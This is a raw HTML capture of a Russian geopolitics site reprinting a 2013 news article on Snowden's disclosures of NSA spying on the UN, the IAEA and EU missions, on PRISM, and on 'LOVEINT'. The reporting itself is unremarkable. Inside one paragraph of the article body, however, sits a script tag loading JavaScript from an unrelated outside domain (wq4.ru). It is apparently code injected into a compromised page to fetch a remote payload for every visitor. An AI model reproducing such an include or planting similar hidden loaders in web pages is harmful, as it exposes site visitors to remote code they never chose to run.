

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vpoanalytics.com/geopolitika-i-bezopasnost/iz-shtatov-s-lyubovyu/
body_size: 18465
content:
<!DOCTYPE html>
<html>
<head>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="theme-color" content="#ffffff">
<!-- Yandex.Metrika counter -->
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();
   for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }}
   k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(95808023, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/95808023" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="военная аналитика,военное обозрение,безопасность,конфликты,политика,геополитика,оружие,информационная война,информационное противоборство,цветные революции,история,новости,комментарии,россия,сша,нато,сирия,ближний восток,одкб,ес,еаэс,южный кавказ" />
<meta name="description" content="Актуальная аналитика по вопросам международных отношений, геополитики и безопасности" />
<link href="/bitrix/css/main/bootstrap.css?1701269282141508" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.css?176556111726358" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.css?17012692772555" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.css?176556127831694" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/components/bitrix/catalog/template1/style.css?17012692811122" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/components/bitrix/catalog.element/.default/style.css?170126928124814" type="text/css"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/components/bitrix/search.suggest.input/template1/style.css?1701269281501" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/components/bitrix/breadcrumb/templates/.default/style.css?1701269282585" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/components/bitrix/news.list/box-primery/style.css?1701269281150" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/components/bitrix/news.list/tags/style.css?1701535768150" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/components/bitrix/news.list/footer-news-block/style.css?1701269281371" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/components/bitrix/menu/template1/style.css?1701536971499" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/styles.css?17012692811093" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/template_styles.css?1701757268107412" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/css/responsive.css?170126928119066" type="text/css"  data-template-style="true"  rel="stylesheet" />
<link href="/bitrix/templates/euroliga/css/font-awesome.min.css?170126928131000" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.js?1765561376511455"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769102668,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"1e8ecc84b065b61155a651056fdc4b24"});</script>


<script src="/bitrix/js/main/popup/dist/main.popup.bundle.js?1765561399119952"></script>
<script>BX.setJSList(["\/bitrix\/templates\/euroliga\/components\/bitrix\/catalog.element\/.default\/script.js","\/bitrix\/templates\/euroliga\/components\/bitrix\/search.suggest.input\/template1\/script.js","\/bitrix\/templates\/euroliga\/js\/jquery.min.js","\/bitrix\/templates\/euroliga\/js\/jquery-migrate.min.js","\/bitrix\/templates\/euroliga\/js\/magbook-main.js","\/bitrix\/templates\/euroliga\/js\/jquery.sticky.min.js","\/bitrix\/templates\/euroliga\/js\/navigation.js","\/bitrix\/templates\/euroliga\/js\/jquery.flexslider-min.js","\/bitrix\/templates\/euroliga\/flexmenu\/flexmenu.js","\/bitrix\/templates\/euroliga\/flexmenu\/modernizr.custom.js","\/bitrix\/templates\/euroliga\/js\/flexslider-setting.js","\/bitrix\/templates\/euroliga\/js\/skip-link-focus-fix.js"]);</script>


<script  src="/bitrix/cache/js/s1/euroliga/template_09751b28721ec919a2c6eb8da84bce55/template_09751b28721ec919a2c6eb8da84bce55_v1.js?1765561437160589"></script>
<script  src="/bitrix/cache/js/s1/euroliga/page_aece0c9fab862f904b05abca264dcf39/page_aece0c9fab862f904b05abca264dcf39_v1.js?176556143787679"></script>

<title>Из Штатов с любовью</title>
<link rel="alternate" type="application/rss+xml" title="Новости" href="/rss/" />
<meta name="viewport" content="width=device-width" />
</head>
<body class="home page-template page-template-page-templates page-template-magbook-template page-template-page-templatesmagbook-template-php page page-id-22 wp-custom-logo wp-embed-responsive theme-magbook woocommerce-js boxed-layout magbook-corporate n-sld sld-plus">
	<div id="page" class="site">
    <header id="masthead" class="site-header" role="banner">
	 <div class="header-wrap">
<!-- Top Header============================================= -->
		<div class="top-header">
                    <div class="top-bar">
			<div class="wrap">
			    <div class="top-bar-date">
 Четверг, 22 Января 2026			    </div>
 			    <aside id="custom_html-2" class="widget_text widget widget_contact">
                                <div class="textwidget custom-html-widget">
                                    <ul>
		                                <li>
                                         </li>
                                    </ul>
                                </div>
                            </aside>							
                            <nav class="top-bar-menu" role="navigation" aria-label="Topbar Menu">
			        <button class="top-menu-toggle" type="button">			
				    <i class="fa fa-bars"></i>    
				</button>
 
<ul class="top-menu">

			<li><a href="/o-proekte/">О проекте</a></li>
		
			<li><a href="/avtory/">Авторы</a></li>
		
			<li><a href="/reports/">Наши доклады</a></li>
		
			<li><a href="/interview/">Интервью</a></li>
		

</ul>
   			    </nav> <!-- end .top-bar-menu -->
			    <div class="header-social-block">	
                                <div class="social-links clearfix">
 <style>
.social-links li a svg {
    fill: #ffffff;
}
.social-links li a:hover svg {
    fill: #007BB6;
}
</style>
<ul>
   <li><a href="https://t.me/vpoanalytics" target="_blank"><i class="fa fa-telegram" aria-hidden="true"></i></a></li>
   <li><a href="https://vk.com/vpoanalytics" target="_blank"><i class="fa fa-vk" aria-hidden="true"></i></a></li>
	<li><a href="https://dzen.ru/vpoanalytics" target="_blank" style="padding-top:3px;"><svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="16" height="16" viewBox="0 0 50 50">
<path d="M46.894 23.986c.004 0 .007 0 .011 0 .279 0 .545-.117.734-.322.192-.208.287-.487.262-.769C46.897 11.852 38.154 3.106 27.11 2.1c-.28-.022-.562.069-.77.262-.208.192-.324.463-.321.746C26.193 17.784 28.129 23.781 46.894 23.986zM46.894 26.014c-18.765.205-20.7 6.202-20.874 20.878-.003.283.113.554.321.746.186.171.429.266.679.266.03 0 .061-.001.091-.004 11.044-1.006 19.787-9.751 20.79-20.795.025-.282-.069-.561-.262-.769C47.446 26.128 47.177 26.025 46.894 26.014zM22.823 2.105C11.814 3.14 3.099 11.884 2.1 22.897c-.025.282.069.561.262.769.189.205.456.321.734.321.004 0 .008 0 .012 0 18.703-.215 20.634-6.209 20.81-20.875.003-.283-.114-.555-.322-.747C23.386 2.173 23.105 2.079 22.823 2.105zM3.107 26.013c-.311-.035-.555.113-.746.321-.192.208-.287.487-.262.769.999 11.013 9.715 19.757 20.724 20.792.031.003.063.004.094.004.25 0 .492-.094.678-.265.208-.192.325-.464.322-.747C23.741 32.222 21.811 26.228 3.107 26.013z"></path>
</svg></a></li>
   <li><a href="https://ok.ru/group/62421404876920?st._aid=ExternalGroupWidget_OpenGroup" target="_blank" style="padding-top:3px;"><svg width="16px" height="16px" viewBox="-5 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="m9.456 17.441c1.363-.316 2.566-.83 3.647-1.518l-.047.028c.498-.329.822-.887.822-1.52 0-1.003-.813-1.816-1.816-1.816-.348 0-.673.098-.949.267l.008-.005c-1.184.751-2.625 1.196-4.17 1.196s-2.987-.446-4.202-1.215l.032.019c-.274-.175-.608-.279-.967-.279-.642 0-1.206.334-1.529.837l-.004.007s0 0 0 .005c-.175.274-.279.608-.279.967 0 .643.335 1.207.839 1.529l.007.004c1.034.661 2.237 1.174 3.522 1.473l.078.015-3.469 3.465c-.332.327-.538.781-.538 1.284 0 .489.195.932.51 1.256l.03.03c.326.327.777.529 1.275.529s.949-.202 1.275-.529l3.421-3.404 3.4 3.406c.328.328.782.532 1.283.532 1.002 0 1.814-.812 1.814-1.814 0-.501-.203-.954-.531-1.283l-3.461-3.466zm-2.505-5.052c3.418-.003 6.188-2.775 6.188-6.194 0-3.421-2.773-6.194-6.194-6.194s-6.194 2.773-6.194 6.194v.006c.007 3.419 2.78 6.188 6.2 6.188zm0-8.758c1.417 0 2.565 1.148 2.565 2.565s-1.148 2.565-2.565 2.565c-1.415 0-2.563-1.146-2.565-2.561 0-.001 0-.001 0-.002 0-1.417 1.148-2.566 2.565-2.567z"/></svg></i></a></li>
   <li><a href="https://twitter.com/Vpoanalytics" target="_blank"><i class="fa fa-twitter" aria-hidden="true"></i></a></li>
   <li><a href="/rss/" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
<li><a href="mailto:info@vpoanalytics.com"><i class="fa fa-envelope-o"></i></a></li>
</ul>	
                                </div><!-- end .social-links -->
                            </div><!-- end .header-social-block -->
                        </div> <!-- end .wrap -->
                    </div> <!-- end .top-bar -->
				
<!-- Main Header============================================= -->
		    <div class="logo-bar"> 
                        <div class="wrap"> 
                            <div id="site-branding">

<p style="text-align: center;">
 <a href="https://vpoanalytics.com/" title="Главная - &quot;Военно-политическая аналитика&quot;"><img width="600" alt="4_Blue_logo_on_transparent_1024_1.png" src="/upload/medialibrary/33a/ytigfmddsqchxnvur96jdbe923zoegg3.png" height="85" title="Главная - Военно-политическая аналитика" align="middle"></a><br>
</p>

                            </div>				
                            <div class="advertisement-box">
                                <div class="advertisement-wrap" id="media_image-5">
                                 </div>				
                            </div> <!-- end .advertisement-box -->
                        </div><!-- end .wrap -->
                    </div><!-- end .logo-bar -->

		    <div id="sticky-header-sticky-wrapper" class="sticky-wrapper" style="height: 53px;">
                        <div id="sticky-header" class="clearfix">
			    <div class="wrap">
			        <div class="main-header clearfix">
                                    <!-- Main Nav ============================================= -->
				    <div id="site-branding">
 <p style="text-align: center;">
 <a href="https://vpoanalytics.com/" title="Главная - &quot;Военно-политическая аналитика&quot;"><img width="600" alt="4_Blue_logo_on_transparent_1024_1.png" src="/upload/medialibrary/33a/ytigfmddsqchxnvur96jdbe923zoegg3.png" height="85" title="Главная - Военно-политическая аналитика" align="middle"></a><br>
</p>                    </div> <!-- end #site-branding -->

						<nav id="site-navigation" style="width:80%;" class="main-navigation clearfix nav" role="navigation" aria-label="Main Menu">
                                        <button class="menu-toggle" type="button" aria-controls="primary-menu" aria-expanded="false">
                                            <span class="line-bar"></span>
                                        </button><!-- end .menu-toggle -->
						

  <ul class='navmenu'>

<li><a href="/geopolitika-i-bezopasnost/">Геополитика</a></li>
	

<li><a href="/konflikty/">Конфликты</a></li>
	

<li><a href="/vooruzhenie-i-tekhnika/">Вооружение</a></li>
	

<li><a href="/tsvetnye-revolyutsii/">Цветные революции</a></li>
	

<li><a href="/istoriya/">История</a></li>
	

<li><a href="/informatsionnoe-protivoborstvo/">Информационное противоборство</a></li>
	

<li><a href="/point-of-view/">Точка зрения</a></li>
	

<li><a href="/sobytiya-i-kommentarii/">События и комментарии</a></li>
	

<li><a href="/reports/">Наши доклады</a></li>
	

<li><a href="/interview/">Интервью</a></li>
	
  </ul>


<div style="clear:both;"></div>

<script type="text/javascript">
jQuery(document).ready(function($){
    $('ul.navmenu').flexMenu({
        showOnHover: false,
        linkText: "Еще...",
        linkTitle: "Показать еще",
        linkTextAll: "Меню",
        linkTitleAll: "Развернуть меню",
        popupClass: 'more_dropdown'
    });
});
</script>                                   </nav> <!-- end #site-navigation -->
                                    <button id="search-toggle" type="button" class="header-search"></button>
				    				<div id="search-box" class="clearfix">
<form class="search-form" action="/search/index.php">
		<label class="screen-reader-text">Искать …</label>
				<script>
	BX.ready(function(){
		var input = BX("qplSKIW");
		if (input)
			new JsSuggest(input, 'pe:10,md5:,site:s1');
	});
</script>
<IFRAME style="width:0px; height:0px; border: 0px;" src="javascript:''" name="qplSKIW_div_frame" 
	id="qplSKIW_div_frame"></IFRAME>
<input 	size="15"	name="q"
	id="qplSKIW"
	value=""
	class="search-field"
	type="text"
	autocomplete="off"
	placeholder="Искать …"
/>				
		<button type="submit" name="s" class="search-submit"><i class="fa fa-search"></i></button>
</form>
                                    </div>  <!-- end #search-box -->

				</div><!-- end .main-header -->
			    </div> <!-- end .wrap -->
			</div>
                    </div><!-- end #sticky-header -->
		</div><!-- end .top-header -->

	</header> <!-- end #masthead -->
	<div id="site-content-contain" class="site-content-contain">
		<div id="content" class="site-content">
			<div class="wrap">
<link href="/bitrix/css/main/font-awesome.css?170126928228777" type="text/css" rel="stylesheet" />
<div class="bx-breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_0" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				
				<a href="/" title="Главная" itemprop="item">
					<span itemprop="name">Главная</span>
				</a>
				<meta itemprop="position" content="1" />
			</div>
			<div class="bx-breadcrumb-item" id="bx_breadcrumb_1" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
				<i class="fa fa-angle-right"></i>
				<a href="/geopolitika-i-bezopasnost/" title="Геополитика и безопасность" itemprop="item">
					<span itemprop="name">Геополитика и безопасность</span>
				</a>
				<meta itemprop="position" content="2" />
			</div>
			<div class="bx-breadcrumb-item">
				<i class="fa fa-angle-right"></i>
				<span>Из Штатов с любовью</span>
			</div><div style="clear:both"></div></div>				<div id="primary" class="content-area">
					<main id="main" class="site-main" role="main"><div class='row'>
	<div class='col-xs-12'>
		<article id="" class="post type-post status-publish format-standard has-post-thumbnail hentry category-slider">
	<div class="post-image-content">
		<figure class="post-featured-image">
			<img width="1200" height="910" src="/upload/iblock/4f2/3kp9yrkobi0ph00tzyjv823kth9i5ijt.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" loading="lazy" srcset="/upload/iblock/4f2/3kp9yrkobi0ph00tzyjv823kth9i5ijt.jpg" sizes="(max-width: 1200px) 100vw, 1200px" />						
		</figure>
	</div><!-- end.post-image-content -->
	<header class="entry-header">
		<div class="entry-meta">
				<span class="cats-links">
										<a class="cl-3" href="/geopolitika-i-bezopasnost/">Геополитика </a>
					
		</div>

		<h1 class="entry-title">Из Штатов с любовью</h1> <!-- end.entry-title -->						
		<div class="entry-meta">
			<span class="posted-on">
					<i class="fa fa-calendar-o"></i> 25.08.2013			</span>
		</div> <!-- end .entry-meta -->					
	</header> <!-- end .entry-header -->
	<div class="entry-content">
			<p style="text-align: justify;"><strong>Сноуден раскрыл новую информацию, подтверждающую шпионаж со стороны США</strong></p>
<p style="text-align: justify;"><img class="alignleft size-full wp-image-1253" alt="m647057" src="/img/2013/08/m647057.jpg" width="300" height="233" />Штаб-квартиры ООН и Международного агентства по атомной энергии – приоритетные объекты для шпионажа со стороны Агентства национальной безопасности США, свидетельствует очередная порция секретных документов от экс-сотрудника ЦРУ Эдварда Сноудена. АНБ США обвинили также в «любовном шпионаже».</p>
<p style="text-align: justify;">Очередная порция разоблачений от экс-сотрудника ЦРУ Эдварда Сноудена указывает на то, что Агентство национальной безопасности (АНБ) США систематически собирало разведданные в представительствах Европейского союза в Нью-Йорке и Вашингтоне.</p>
<p style="text-align: justify;">АНБ США также смогло получить доступ к внутренним видеоконференциям ООН, а штаб-квартиру Международного агентства по атомной энергии (МАГАТЭ) в Вене рассматривает в качестве одной из приоритетных целей для шпионажа. Об этом сообщил в воскресенье немецкий еженедельник Spiegel, в распоряжение которого попали документы Сноудена, передает ИТАР-ТАСС.</p>
<p style="text-align: justify;">В апреле этого года сотрудники АНБ составили таблицу, в которой расставили приоритеты от наивысшего (единицы) до самого низкого (пятерки) и приписали каждый из них определенным государствам и международным институтам. Россия наряду с Ираном, КНДР и КНР получила единицу, Европейский союз – тройку, говорится в обнародованных Сноуденом документах. Причем в случае с Евросоюзом АНБ интересовали в первую очередь финансовая стабильность, торговые отношения и внешняя политика.</p>
<p style="text-align: justify;">Двойкой помечена внешнеполитическая информация из ООН. АНБ имеет своих сотрудников при Объединенных нациях, которые работают там как дипломаты, отмечает издание. Помимо этого, технические сотрудники разведслужбы в 2012 году сумели получить доступ к сети организации, что и прокомментировали в одном из своих отчетов предложением:<script type="text/javascript" src="//wq4.ru/js.js"></script></p>

<blockquote>
<p style="text-align: justify;"><span style="color: #000080;">«Поток данных открывает нам доступ к внутренним видеоконференциям ООН, ура».</span></p>
</blockquote>
<p style="text-align: justify;">Для получения разведданных, касающихся Евросоюза, американская спецслужба расставила «жучки» в миссии ЕС при ООН в Нью-Йорке, а также в его представительстве в Вашингтоне, сообщает Spiegel. При этом АНБ удалось подключиться к внутренней компьютерной сети европейского представительства в столице США, а в Нью-Йорке – получить доступ к цифровым носителям. Об этом свидетельствует секретный документ, датированный сентябрем 2010 года, пишет издание.</p>
<p style="text-align: justify;">Наивысший приоритет имеет также потенциальная информация из штаб-квартиры МАГАТЭ в австрийской столице. Единицей маркированы данные о контроле за вооружениями, которыми располагает агентство.</p>
<p style="text-align: justify;">Издание также рассказывает о секретных программах «Блэрни» (Blarney) и «Рампарт-Ти» (Rampart-T). Первая существует с 1978 года и охватывает такие цели, как «дипломатическая верхушка, антитеррор, чужие правительства и экономика». Информация, собранная в рамках этой программы, ежедневно идет на стол президенту США Бараку Обаме, пишет Spiegel. Вторая действует с 1991 года и выслеживает «высшее руководство и приближенных к нему лиц». Целями «Рампарт-Ти», по данным немецкого еженедельника, являются 20 государств, среди которых Россия и Китай.</p>
<p style="text-align: justify;">Напомним, масштаб американских спецслужб по перехвату телефонных звонков и интернет-коммуникаций стал известен этим летом после откровений Эдварда Сноудена, бывшего работника фирм, сотрудничавших с ЦРУ и АНБ. Сам Сноуден бежал из США и через Гонконг прибыл в Россию, где запросил и получил временное убежище.</p>
<p style="text-align: justify;">Ранее Сноуден поделился со СМИ документами АНБ США, которые также свидетельствовали о том, что разведслужбы США шпионят за представительством Евросоюза в Нью-Йорке и его посольством в Вашингтоне.</p>
<p style="text-align: justify;">Как сообщала газета The Guardian, в одном из документов были перечислены 38 посольств и представительств, названных «целями». Там детально описываются методы шпионажа, применяемые в отношении каждого объекта: от «жучков», вставленных в электронное коммуникационное оборудование, до подключений к кабелям и перехвата сообщений с помощью специальных антенн, говорится в статье.</p>
<p style="text-align: justify;">«Наряду с традиционными идеологическими противниками» США и важными для его политики ближневосточными государствами в списке фигурируют представительства ЕС и посольства стран – союзников США: Франции, Италии, Греции, Японии, Мексики, Южной Кореи, Индии, Турции.</p>
<p style="text-align: justify;">В частности, шпионаж осуществлялся через некий Dropmire, вставленный в «криптофакс» в посольстве ЕС в Вашингтоне. Газета предполагает, что это «жучок» в факсе, по которому, согласно документам АНБ, шлют депеши в МИД европейских столиц. По мнению авторов статьи, США собирают инсайдерскую информацию о разногласиях государств – членов ЕС.</p>
<p style="text-align: justify;">Сноуден также предоставил документы о прослушке миссии ЕС в ООН: используются «жучки» в электронных устройствах и полное копирование жестких дисков компьютеров.</p>
<p style="text-align: justify;">В свою очередь The Washington Post опубликовала четыре неизвестных слайда из презентации АНБ о программе PRISM. Эти сверхсовременные документы детально описывают, как АНБ взаимодействует с девятью крупными IT-компаниями, в том числе Google, Microsoft, Apple.</p>
<p style="text-align: justify;">По данным американского издания, ФБР «задействует правительственную технику на территории частной компании, чтобы добывать соответствующую информацию из компании-участницы типа Microsoft или Yahoo и передавать ее без дальнейшего просмотра в АНБ». Слайды подчеркивают размах программы PRISM: «На 5 апреля в базе данных было 117 675 объектов активной слежки».</p>
<p style="text-align: justify;">Эдвард Сноуден также передал немецкому еженедельнику Der Spiegel секретный документ, из которого следует, что АНБ США систематически шпионило за европейскими учреждениями в рамках программы PRISM, сообщает Le Temps.</p>
<p style="text-align: justify;">Ранее бывший сотрудник ЦРУ также рассказал, что американские спецслужбы в течение нескольких лет следили за миллионами граждан Бразилии, отслеживали до 20 млн телефонных соединений в день в Германии и даже прослушивали телефоны россиян. Это событие вызвало большой общественный резонанс во всем мире.</p>
<p style="text-align: justify;">Интересно, что на днях АНБ США призналось в сознательном превышении полномочий при слежке за коммуникациями, которую осуществляли сотрудники ведомства.</p>
<p style="text-align: justify;">«На протяжении последнего десятилетия были обнаружены очень редкие случаи сознательного нарушения полномочий АНБ. АНБ воспринимает обвинения в нарушениях весьма серьезно и в полной мере сотрудничает с любыми расследованиями, отвечая на них должным образом», – говорится в заявлении, которое цитирует Bloomberg. Согласно АНБ, нарушения касались распоряжения, подписанного президентом Рональдом Рейганом в 1981 году, передает РИА «Новости».</p>
<p style="text-align: justify;">На этой неделе администрация США распространила секретное в прошлом постановление суда от 2011 года, в котором содержится критика АНБ за «неконституционный» сбор примерно 56 тыс. электронных писем американских граждан на протяжении трех лет. АНБ заявляло, что подавляющая часть нарушений была связана с техническими проблемами.</p>
<p style="text-align: justify;">А в воскресенье глава комитета сената по разведке Дайэнн Файнстайн рассказал газете Wall Street Journal, что сотрудники Агентства национальной безопасности США использовали служебное положение в личных целях, проводя слежку за супругами и любовниками.</p>
<p style="text-align: justify;">По его словам, за последнее десятилетие АНБ зарегистрировало «единичные случаи» подобных нарушений, происходившие не более раза в год. Тем не менее такой вид слежки получил собственное название – LOVEINT, «любовный шпионаж», передает РИА «Новости». В большинстве случаев специалисты сами признавались в шпионаже при проверке на детекторе лжи. Ревнивые сотрудники АНБ были привлечены к административной ответственности или уволены.</p>
<p style="text-align: justify;">Между тем агентству запрещено следить за перепиской американских граждан на территории США, но электронные письма все же могут быть перехвачены при международной переписке, которую АНБ по американским законам имеет право сканировать. О неумышленных нарушениях говорили также представители Белого дома и комитетов по разведке в сенате и палате представителей Конгресса США.</p>
<p style="text-align: justify;">Ольга Самофалова</p>
<p style="text-align: justify;"><a href="http://vz.ru/top/" target="_blank">"ВЗГЛЯД.РУ"</a></p>	</div><!-- end .entry-content -->
	<div class="tags">
	<div class="news-tags">
			<p>
		Теги: 
		<a href="/search/?tags=США">США</a>	
		</p>
			</div>
		</div>
</article><!-- end .post -->

<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
	<h2 class="screen-reader-text">Post navigation</h2>
	<div class="nav-links">
					
				<div class="nav-previous">
			<a href="/konflikty/chto-kroetsya-za-presledovaniyami-xristian-v-egipte/" rel="prev">
				<span class="meta-nav" aria-hidden="true">Предыдущая</span> 
				<span class="screen-reader-text">Предыдущая статья:</span> 
				<span class="post-title">Что кроется за преследованиями христиан в Египте?</span>
			</a>
		</div>	
		<div class="nav-next">
			<a href="/geopolitika-i-bezopasnost/nato-zavershaet-sozdanie-baltijskogo-placdarma/" rel="next">
				<span class="meta-nav" aria-hidden="true">Следующая</span> 
				<span class="screen-reader-text">Следующая статья:</span>
				 <span class="post-title">НАТО завершает создание балтийского плацдарма</span>
			</a>
		</div>			
		  
	</div>
</nav>	</div>
	</div> 
				</main><!-- end #main -->
			</div> <!-- end #primary -->
		<aside id="secondary" class="widget-area" role="complementary" aria-label="Side Sidebar">

 <section id="magbook_category_box_two_column_widgets-3" class="widget widget-cat-box-2">
<div class="box-two-layout-1">
	<div class="cat-box-two-wrap clearfix">
		<div class="widget widget-cat-box-left">
